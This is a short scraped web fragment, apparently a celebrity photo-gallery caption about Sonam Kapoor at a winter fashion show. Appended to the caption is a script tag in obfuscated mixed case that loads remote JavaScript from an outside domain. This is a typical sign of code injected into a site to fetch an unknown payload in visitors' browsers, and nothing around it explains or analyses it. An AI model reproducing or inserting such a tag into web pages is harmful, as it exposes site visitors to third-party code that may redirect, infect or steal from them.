 Sonam Kapoor at Neeru's The Winter Fashion Show - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>